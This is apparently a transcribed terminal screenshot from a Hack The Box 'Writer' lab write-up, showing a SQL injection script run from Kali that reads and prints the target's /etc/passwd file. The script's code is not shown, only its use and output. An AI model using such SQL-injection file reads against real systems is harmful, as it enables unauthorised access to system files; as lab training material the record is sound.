 (user㉿kali)-[~/hackthebox/Writer]
$ python3 sql_injection.py
: /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
Home
Trash
KALI
BY OFFENSIVE SECURITY